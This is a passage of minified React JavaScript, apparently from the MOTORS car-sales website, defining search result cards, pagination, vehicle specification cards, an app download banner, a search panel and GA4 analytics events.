"),a.createElement(Kn,{Manufacturer:k,Model:M,Title:R,qa:V}),a.createElement(Xn,{FeaturedAdvertImages:d,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsViewed:C,MainImage:E,Sold:_,Title:R,qa:V},j),a.createElement("div",{className:"result-card__body"},a.createElement(ar,{GBPPrice:m,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,GBPPriceIncVAT:f,GBPPriceExcVAT:p,Reduced:P,VehicleId:A,VehicleType:N,Sold:_,qa:V}),a.createElement(Dr,{BodyStyle:t,EngineSizeLitres:c,FuelType:u,MileageInt:S,Transmission:O,qa:V}),a.createElement(qr,{Dealer:n,VehicleId:A,qa:V}),a.createElement(zr,{Dealer:n,Distance:l,SearchType:x,dpv:U,qa:V})))}function Kr(e){let{blocked:t,id:n,classNames:r,setIsLoadingAds:o}=e;const i=(0,a.useRef)(null);(0,a.useEffect)(()=>{if(!i.current)return;const e=new MutationObserver(()=>{i.current&&!i.current.classList.contains("loading-content")&&(o(!1),e.disconnect())});return e.observe(i.current,{attributes:!0,attributeFilter:["class"]}),()=>e.disconnect()},[o]);const l=t?" adsbox":"";return a.createElement("div",{className:(0,ue.A)("promo".concat(l),r),ref:i,dangerouslySetInnerHTML:{__html:"<div id=".concat(n,' width="300" height="600"></div>')}})}function Yr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Jr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Yr(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Yr(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Xr(e){let{vehicles:t,vehicleType:n,trackingId:r,qa:o}=e;const i="national deals",l=Ze(()=>{var e;t.length>0&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(i,r,t.map((e,t)=>Jr(Jr({},e),{},{Position:t}))))}),c=e=>{window.trk&&window.trk.track("audit",["nationaldeal",e.VehicleId,e.Dealer.Id])};return a.createElement("div",{className:"sr__block cars-direct-to-you","data-q":(0,s.r5)(o,"NationalOffersBlock")},a.createElement("h2",{className:"title-3 no-margin no-scale first-letter"},"".concat(n,"s direct to you")),a.createElement("p",{className:"no-margin"},"Get the ".concat(n," you want delivered to your home or participating local dealership")),a.createElement("ul",{className:"cars-direct-to-you__inner scrollbar",ref:l},t.map((e,t)=>a.createElement("li",{key:"ntnl".concat(e.VehicleId)},a.createElement(Be,(0,ve.A)({},e,{context:i,vehicleType:n,qaKey:"NationalOffersBlock",qa:o,index:t,vehicleClick:c,trackingId:r}),a.createElement(Ue,{vehicle:e,index:t,trackingLocation:i,trackingLocationId:r}))))))}function Qr(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor",transform:"matrix(-1 0 0 1 22 0)"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function eo(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function to(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18",transform:"translate(-805 -133)"}))}function no(e){let{ariaLabel:t,css:n,children:r,clickCallback:o,disabled:i,goToPage:l,qa:c}=e;return a.createElement("button",{className:n,disabled:i,onClick:function(){o(l)},"data-q":c,type:"button","aria-label":t},r)}function ro(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"687.82 154.18 678.66 145 687.82 135.82 685 133 673 145 685 157 687.82 154.18",transform:"translate(-673 -133)"}))}function oo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ao(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?oo(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):oo(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function io(e){let{initialPagination:t,scroll:n,qa:r}=e;const[o,i]=(0,a.useState)(ao({},t));(0,a.useEffect)(()=>{window.m.Store.dispatch(window.m.Action("setSearchPagination")(fn()(t))),window.m.Store.subscribe(()=>{const{SearchPagination:e}=window.m.Store.getState();i(t=>ao(ao({},t),e))})},[t]);const l=(e,t)=>{var r;const a={event:"click_pagination",linkText:t,paginationClickPage:o.CurrentPage,paginationCurrentPage:e};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),n&&(0,st.Z)("#resultHeader"),window.m.Store.dispatch(window.m.Action("page")(e)),window.m.Store.dispatch(window.m.Action("search")())},c=!!(o.CurrentPage-1),d=o.CurrentPage<o.LastPage;return o.TotalRecords>1&&o.LastPage>1?a.createElement("div",{className:"pgn"},c&&a.createElement(no,{ariaLabel:"Go to first page",css:"pgn__first btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"first icon"),goToPage:1,qa:(0,s.r5)(r,"NavBarFirst")},a.createElement(Qr,null)),a.createElement(no,{ariaLabel:"Go to previous page",css:"pgn__prev btn btn--content-primary btn--ghost",disabled:!c,clickCallback:e=>l(e,"previous icon"),goToPage:o.CurrentPage-1,qa:(0,s.r5)(r,"NavBarPrevious")},a.createElement(ro,null)),o.PageLinks.map(e=>{const t=Number(e.Link);return a.createElement(no,{ariaLabel:"Go to page ".concat(e.Name),key:e.Link,css:(0,ue.A)("pgn__link btn ",{active:o.CurrentPage===t}),disabled:!1,clickCallback:t=>l(t,e.Name),goToPage:o.CurrentPage===t?null:t,qa:(0,s.r5)(r,"NavBarFirst")},e.Name)}),a.createElement("span",{className:"pgn__text"},"… of ",a.createElement("span",{"data-q":(0,s.r5)(r,"PageCount")},o.LastPage)),a.createElement(no,{ariaLabel:"Go to next page",css:"pgn__next btn btn--content-primary btn--ghost",disabled:!d,clickCallback:e=>l(e,"next icon"),goToPage:o.CurrentPage+1,qa:(0,s.r5)(r,"NavBarNext")},a.createElement(to,null)),d&&a.createElement(no,{ariaLabel:"Go to last page",css:"pgn__last btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"last icon"),goToPage:o.LastPage,qa:(0,s.r5)(r,"NavBarLast")},a.createElement(eo,null))):null}function lo(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 78 60",fill:"none","aria-hidden":"true"}),a.createElement("g",null,a.createElement("path",{fill:"currentColor",d:"M76.763 22.988a2.153 2.153 0 0 0-1.719-1.432l-6.19-.938a2.055 2.055 0 0 0-2.273 1.43l-.216 1.15L57.88 4.471a7.378 7.378 0 0 0-6.724-4.33h-1.113v.004H27.821V.143h-1.115a7.38 7.38 0 0 0-6.723 4.329l-8.485 18.725-.216-1.15a2.055 2.055 0 0 0-2.273-1.428l-6.19 1.067c-.797.12-1.46.543-1.72 1.304l-.863 2.518a2.014 2.014 0 0 0 1.702 2.654l6.969.754-.54 1.193a7.085 7.085 0 0 0-.633 2.92V57.13a2.73 2.73 0 0 0 2.733 2.727h8.743a2.73 2.73 0 0 0 2.732-2.727V45.679h33.973V57.13a2.73 2.73 0 0 0 2.733 2.727h8.742a2.73 2.73 0 0 0 2.733-2.727V33.029a7.05 7.05 0 0 0-.632-2.92l-.54-1.193 6.969-.754a2.015 2.015 0 0 0 1.702-2.654l-.863-2.518.004-.002ZM23.2 31.5l6.388-15.91a2.731 2.731 0 0 1 2.54-1.719h13.608c1.118 0 2.126.68 2.54 1.718L54.661 31.5H23.201Z"})))}function co(e){let{className:t,qrCodeSrc:n,url:r}=e;return React.createElement("div",{className:(0,ue.A)("flex cazoo-font a-center",t)},React.createElement(lo,{width:78,height:60,className:"color-cazoo cazoo-srp-banner--car"}),React.createElement("p",{className:"title-3 no-margin cazoo-srp-banner--text"},"Get the new ",React.createElement(jt,{className:"color-cazoo cazoo-srp-banner--logo"})," app - Powered by MOTORS",React.createElement("br",null),React.createElement("a",{className:"btn btn--cazoo cazoo-download",href:r,target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:"srp injected banner",linkText:"Download app",linkUrl:r};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},"Download app")),React.createElement("div",{className:"cazoo-qr-container cazoo-srp-banner--qr"},React.createElement("img",{src:n,alt:"",className:"cazoo-qr-code"}),React.createElement("p",{className:"small-text text-c nowrap"},"Scan QR code",React.createElement("br",null),"to download")))}function so(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function uo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?so(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):so(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const mo=["UsedVehicleResult"];function po(e,t,n,r){return Array.isArray(e)&&r?function(e,t){return a.createElement("ul",{className:"bullets"},e.map(e=>a.createElement("li",{key:e},"".concat(e," ").concat(t||""))))}(e,n):function(e,t,n){return Array.isArray(e)?a.createElement("span",null,"".concat(e.join("".concat(t||","))," ").concat(n||"")):isNaN(e)?null:a.createElement("span",null,"".concat(e," ").concat(n))}(e,t,n)}function fo(e){if(!e.value)return null;const t="flex medium-margin-t vehicle-gen-spec ".concat(e.css||""," ").concat(e.renderAsList?"a-flex-start":"a-flex-end");return a.createElement("div",{className:t},a.createElement("dt",{className:"flex a-flex-end","data-q":(0,s.r5)(e.qa,"GenSpecTerm")},a.createElement("div",{className:"vehicle-gen-spec__icon"},e.children),a.createElement("span",null,e.name)),a.createElement("dd",{className:"medium-margin-l medium-text vehicle-gen-spec__def","data-q":(0,s.r5)(e.qa,"GenSpecDetail")},po(e.value,e.separator,e.unit,e.renderAsList)))}function ho(e){return a.createElement("p",{className:"title-3 text-c no-scale no-margin","data-q":(0,s.r5)(e.qa,"GenPriceRange")},a.createElement("span",{className:"visually-hidden"},"price range:"),(t=e.min_price_gbp,n=e.max_price_gbp,t&&""!==t&&n&&""!==n?"".concat(t," - ").concat(n):t&&""!==t||n||""!==n?t&&""!==t||!n||""===n?!t&&""===t||n||""!==n?null:t:n:"Price Unavailable"));var t,n}function vo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"leaf","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M6.516 12.986c-8.412 8.412-8.412 22.032-.062 30.445 4.53-10.477 12.603-19.228 22.68-24.436-8.536 7.21-14.514 17.287-16.61 28.72 8.013 3.79 17.873 2.403 24.498-4.222C47.746 32.769 49.502.506 49.502.506S17.24 2.263 6.517 12.986z",stroke:"null"}))}function go(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"label-price","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M26.008 1.843l22.125 22.125a4.965 4.965 0 011.45 3.49c0 1.352-.54 2.582-1.45 3.467L30.925 48.133a4.807 4.807 0 01-3.467 1.45 4.886 4.886 0 01-3.466-1.425L1.867 26.033a4.906 4.906 0 01-1.45-3.491V5.333A4.931 4.931 0 015.333.417h17.209c1.352 0 2.58.54 3.466 1.426zM5.333 9.02a3.682 3.682 0 003.688 3.687 3.683 3.683 0 003.687-3.687 3.683 3.683 0 00-3.687-3.688 3.682 3.682 0 00-3.688 3.688zm25.755 21.933h-7.875c1.097-.702 1.645-1.843 1.645-3.426v-.458h4.18v-2.86h-4.477a17.37 17.37 0 01-.054-1.105c0-1.96.944-2.94 2.832-2.94 1.043 0 1.978.297 2.805.89v-3.722c-.935-.575-2.166-.863-3.695-.863-2.085 0-3.659.576-4.72 1.726-1.06 1.133-1.591 2.715-1.591 4.747 0 .414.027.836.08 1.268h-1.617v2.859h1.996v.431c0 1.655-.657 2.823-1.97 3.507v3.263h12.461v-3.317z",clipRule:"evenodd",fillRule:"evenodd",stroke:"null"}))}function yo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"performance","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M34.995 19.627c1.183-1.33 3.276-4.095 4.63-5.825a3.167 3.167 0 012.41-1.21l5.374-.144.047 7.126-12.46.053m.214 16.957c-2.172 0-3.935-1.742-3.935-3.89 0-2.15 1.762-3.89 3.935-3.89 2.172 0 3.935 1.74 3.935 3.89 0 2.148-1.761 3.89-3.935 3.89m14.548-2.93V10.586H40.56a4.497 4.497 0 00-2.948 1.1l-6.957 6.042a1.62 1.62 0 01-1.104.397l-4.51 1.257c-2.045.57-3.352 2.543-3.064 4.625l.58 4.175c-.675.107-1.134.77-.947 1.446l.875 3.18c.138.506.604.858 1.134.858h4.67l.134-.015h.069c.472 3.256 3.295 5.76 6.717 5.76 3.421 0 6.244-2.504 6.716-5.76h7.83M30.408 11.755l-23.95 1.15 23.95 1.15v-2.3M19.228 22.269v-2.297L9.954 21.12l9.274 1.149M16.18 32.848v-2.3L.242 31.698l15.938 1.15",strokeWidth:"1.11038"}))))}function bo(e){function t(){const t=o[e.name];return a.createElement(a.Fragment,null,a.createElement("div",{className:"flex"},a.createElement(t,{className:"Greenest"===e.name?"color-primary":"color-content-primary"}),a.createElement("div",{className:"medium-margin-l"},a.createElement("p",{className:"no-margin bold"},e.name),a.createElement("p",{className:"no-margin medium-text"},e.variant))),e.url&&a.createElement(me.A,{colour:Ye.M.contentPrimary}))}return e.url&&""!==e.url?a.createElement("a",{href:e.url,className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t()):a.createElement("div",{className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t())}function wo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M.357 44.384h39.284v5.33H.357z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M32.013.287H8.083c-2.245 0-4.081 1.815-4.081 4.035v40.744c0 2.218 1.838 4.035 4.082 4.035h23.93c2.245 0 4.081-1.815 4.081-4.035V4.326c0-2.223-1.837-4.04-4.082-4.04M32 16.033H8.095V9.048c0-2.215 1.84-4.035 4.087-4.035h15.73c2.246 0 4.082 1.82 4.082 4.035v6.984",strokeWidth:"1.1432"}),a.createElement("path",{d:"M25.957 11.007l-4.855 2.705.727.829.724.842z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M23.048 16.398c0-1.855-1.521-3.355-3.399-3.355-1.878 0-3.398 1.5-3.398 3.355 0 .422.077.825.22 1.192h6.356c.143-.37.22-.77.22-1.192m21.361 25.637c-2.749 0-3.747-2.567-3.747-4.295.223-8.103.411-20.753.029-22.523-.118-.523-.338-.65-.412-.69-.389-.228-1.874-.003-2.15.055V12.21c.192-.066 1.904-.607 3.353.207.569.32 1.312.977 1.606 2.29.577 2.62.08 20.98.025 23.064.009.272.086 1.84 1.301 1.84 1.304 0 1.764-1.6 1.86-1.996v-10.61h2.452l-.018 10.967c-.265 1.405-1.492 4.078-4.296 4.078M43.185 9.535l1.286-1.413c.323.283 3.138 2.85 3.644 5.135.478 2.16.372 3.897.369 3.973l-1.9.112c0-.011.069-1.794-.346-3.681-.32-1.431-2.315-3.462-3.053-4.126",strokeWidth:"1.1432"}),a.createElement("path",{d:"M45.34 23.847v-3.494c0-1.169.97-2.128 2.153-2.128 1.18 0 2.15.958 2.15 2.128v3.494c0 1.168-.97 2.123-2.15 2.123-1.183 0-2.152-.955-2.152-2.123",strokeWidth:"1.1432"}))))}function Co(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg",fill:"none","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("circle",{fill:"currentColor",cy:"24.994",cx:"25",r:"24.746"}),a.createElement("circle",{fill:"#fff",r:"21.84",cy:"25.124",cx:"24.883"}),a.createElement("path",{fill:"currentColor",d:"M24.65 26.053V.958l3.37.698 8.599 3.136 5.69 5.812 3.022 2.905 2.206 5.577.812 6.97"}),a.createElement("path",{fill:"currentColor",d:"M24.651 26.053V49.752l-2.54-.657-8.287-2.96-5.556-5.49-2.958-2.738-2.183-5.27-1.681-6.584"})))}function Eo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"seat"}),a.createElement("path",{d:"M44.7615 35.3913C42.498 32.6918 37.3727 32.2713 36.0373 32.208C27.3065 31.4044 23.354 33.5635 20.6375 35.0611C20.2841 35.2512 19.9383 35.4566 19.6042 35.6755C18.9876 36.0806 18.6847 36.3475 18.6847 36.3475C16.2983 38.2347 14.6487 40.8782 14.0164 43.8288C13.8966 44.4019 14.3582 44.9136 14.9514 44.9088H23.841C23.9202 44.3276 24.2108 43.7947 24.6586 43.4088C25.1065 43.0227 25.6812 42.81 26.2761 42.8102H39.4153C40.6589 42.8102 41.6886 43.726 41.8473 44.9088H42.5826C43.4514 44.8617 44.8988 44.6352 45.7247 43.6752C47.289 41.9193 47.1458 38.232 44.7703 35.3904M13.5265 37.4598L7.89552 14.9185C7.76714 14.4047 7.84504 14.1492 7.89802 14.0429C7.94911 13.9405 8.06776 13.7931 8.38735 13.6681C9.09445 13.3916 10.4698 13.3757 12.2595 14.0718C15.734 15.4232 20.022 19.203 21.7647 26.1792L22.8773 30.6305C16.8342 33.2568 15.2336 35.6133 13.5265 37.4598ZM39.6482 46.2664V47.0971H26.0234V46.2664V45.892C26.0234 45.7952 26.11 45.6776 26.2644 45.6776H39.4036C39.5625 45.6776 39.6482 45.7998 39.6482 45.892V46.2664Z",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M15.2707 12.1776C13.7347 6.93892 10.3063 1.45155 5.65253 1.30467H5.62622C4.16816 1.26243 3.08215 2.62275 3.43084 4.01763L5.47622 12.2055L5.56973 12.0807C6.3947 11.0439 7.79531 10.4736 9.51928 10.4736C11.1118 10.4736 13.162 10.9997 15.2707 12.1767",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function ko(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",fill:"none"}),a.createElement("path",{stroke:"null",fill:"currentColor",d:"M18.953 40.2h-3.717V17.7h3.717v22.5zm8.056 0H23.29V17.7h3.718v22.5zm8.055 0h-3.718V17.7h3.718v22.5zm2.479-30h-4.957V2.7c0-1.375-1.116-2.5-2.48-2.5h-9.913c-1.364 0-2.479 1.125-2.479 2.5v7.5h-4.957c-2.726 0-4.957 2.25-4.957 5v27.5c0 2.75 2.23 5 4.957 5 0 1.375 1.115 2.5 2.479 2.5 1.363 0 2.478-1.125 2.478-2.5h14.872c0 1.375 1.115 2.5 2.478 2.5 1.363 0 2.479-1.125 2.479-2.5 2.726 0 4.957-2.25 4.957-5V15.2c0-2.75-2.23-5-4.957-5zM21.432 3.95h7.436v6.25h-7.436V3.95zm16.11 38.75H12.758V15.2h24.786v27.5z"}))}const So=a.lazy(()=>n.e(3219).then(n.bind(n,165)));function Mo(){const[e,t]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"vehicle-gen-info",onClick:function(){t(!0)},type:"button"},a.createElement(er,null)),a.createElement(Vt.A,{description:"This modal provides extra context to the model generation specifications",open:e,onOpenChange:t,title:"Vehicle Info Explained"},a.createElement(So,null)))}function Lo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Po(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Lo(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Lo(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function xo(e){const[t,n]=(0,a.useState)({imageLocation:e.vehicleGen.imageUrl,imageError:!1});return(0,a.useEffect)(()=>{null===e.vehicleGen.imageUrl&&n(e=>Po(Po({},e),{},{imageLocation:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/images/noimage_lrg.jpg"}))},[]),a.createElement("article",{className:"vehicle-gen card","data-q":(0,s.r5)(e.qa,"GenItem")},a.createElement("h3",{className:"title-3 no-scale text-c"},e.vehicleGen.year.join(" - ")),a.createElement(Mo,{modalPath:"generation-info"}),a.createElement("div",{className:"text-c"},!t.imageError&&a.createElement(He,{src:t.imageLocation,alt:"",onError:function(){n(e=>Po(Po({},e),{},{imageError:!0}))},css:"vehicle-gen__image"})),a.createElement("div",{className:"bg-neutral-1 medium-margin-t border-radius medium-padding"},"van"!==e.vehicleType&&a.createElement(a.Fragment,null,a.createElement(ho,{max_price_gbp:e.vehicleGen.max_price_gbp,min_price_gbp:e.vehicleGen.min_price_gbp,qa:e.qa}),a.createElement("p",{className:"no-margin text-c medium-text"},"(Based on vehicles on MOTORS)")),a.createElement("dl",{"data-q":(0,s.r5)(e.qa,"GenSpecList")},a.createElement(fo,{name:"Fuel Type",value:e.vehicleGen.fuels,separator:", ",qa:e.qa,renderAsList:!0},a.createElement(lr.A,{className:"color-content-primary"})),a.createElement(fo,{name:"Acceleration",value:e.vehicleGen.acceleration,separator:" - ",unit:"secs",qa:e.qa},a.createElement(yo,{className:"color-content-primary"})),a.createElement(fo,{name:"MPG",css:"fuel",value:e.vehicleGen.fuel_consumption,separator:" - ",unit:"mpg",qa:e.qa},a.createElement(wo,{className:"color-content-primary"})),a.createElement(fo,{name:"Engine Size",value:e.vehicleGen.engine_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(ir,{className:"color-content-primary"})),a.createElement(fo,{name:"Transmission",value:e.vehicleGen.transmission,separator:" / ",qa:e.qa},a.createElement(sr,{className:"color-content-primary"})),a.createElement(fo,{name:"Max Seats",value:e.vehicleGen.seats,qa:e.qa},a.createElement(Eo,{className:"color-content-primary"})),a.createElement(fo,{name:"Boot Space",value:e.vehicleGen.boot_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(ko,{className:"color-content-primary"})),a.createElement(fo,{name:"NCAP Safety Rating",value:e.vehicleGen.ncap,unit:" / 5 stars",qa:e.qa},a.createElement(Co,{className:"color-content-primary"})))),e.vehicleGen.best_in_category&&e.vehicleGen.best_in_category.map(t=>a.createElement(bo,{key:t.category,name:t.category,variant:t.trimName,url:t.url,qa:e.qa})))}!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.ResultAsyncCards=function(e){let{url:t,data:n,trackingId:r,overrideHeading:o}=e;const[i,l]=(0,a.useState)(null),c=n.Heading.toLowerCase(),s=o||n.Heading,u=!(null==i||!i.length),m=Ze(()=>{var e;u&&i&&(null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.ecommerceList(c,r,i.map((e,t)=>on(on({},e),{},{Position:t}))))});return(0,a.useEffect)(()=>{let e=!0;return Mt.LV.post(t,n,{context:"async card results"}).then(t=>{e&&l(t)}).catch(t=>{console.error("Failed to fetch async card results:",(0,d.u1)(t)),e&&l(null)}),()=>{e=!1}},[t,n]),u?React.createElement("div",{className:"async-cards"},React.createElement("h2",{className:"title no-margin"},s),React.createElement("ul",{className:"async-cards__inner scrollbar medium-padding-t",ref:m},i.map((e,t)=>React.createElement("li",{key:"".concat(s).concat(e.VehicleId)},React.createElement(Be,(0,ve.A)({},e,{context:c,index:t,trackingId:r}),React.createElement(Ue,{vehicle:e,index:t,trackingLocation:"latest vehicles",trackingLocationId:r})))))):null},window.m.ReviewResults=cn,window.m.SearchButton=mn,window.m.SearchPanelBasic=function(e){let{cta:t,hideAdvanced:n,hideMonthly:r,hideCTAs:o,initialCount:i,vehicleType:l,qa:d}=e;const{SearchPanel:u}=window.m.Store.getState(),[m,p]=(0,a.useState)({SearchPanel:u,initialData:null,leaving:!1,SearchContext:{RecordCount:i,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1,postCodeFieldKey:(new Date).getTime()}),f="van"===l?"van":"car",h=m.SearchPanel.PaymentSearchSelection&&m.SearchPanel.PaymentSearchSelection.Selected,v=0===m.SearchContext.modified.length?i:m.SearchContext.RecordCount,g="vehicle panel",y="basic",b=h?"Monthly cost":"Price";function w(){let e=v?(0,s.qC)(v||0):"no matching";return e+="van"===f?" van":" car",1!==v&&(e+="s"),e}_n(()=>{p(e=>On(On({},e),{},{initialData:fn()(u)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();p(n=>On(On({},n),{},{SearchPanel:e,SearchContext:t}))}),[]);const C=()=>{var e;const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON(),r=t.post;if(""===n.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));if(t.invalid.length)return!1;if(t.loadingField&&"PostCode"===t.loadingField)return!1;p(e=>On(On({},e),{},{leaving:!0}));const o="van"===f?"motSeaPanUseVan2":"motSeaPanUseCar2",a=m.panelUpdated?Yt(o):Yt("motSeaPanDef"),i={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:w(),results:v,searchPanel:g,searchType:y,searchToggleType:b,searchParameters:a,type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(i),(0,Qe.A)(r,n,"searchPanelParameters")},E=(e,t)=>{p(e=>On(On({},e),{},{panelUpdated:!0}));const n=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(n)),window.m.Store.dispatch(window.m.Action("getSearchCount")(n,e))},k=m.SearchContext.invalid.filter(e=>e.key!==(h?"Price":"Monthly")),S=function(e,t){return 0!==e.length||0===v||"PostCode"===t.loadingField}(k,m.SearchContext);return a.createElement("section",{className:(0,ue.A)("sp medium-margin",{"show-monthly":h})},!r&&a.createElement(Sn,{isPaymentSearch:h,name:"IsPaymentSearch",onUpdate:E,panelName:g,panelType:y,vehicleType:f,qa:d}),a.createElement("div",{className:"inline-input-bar sp__bar"},a.createElement("div",{className:"inline-input-container inputs-3 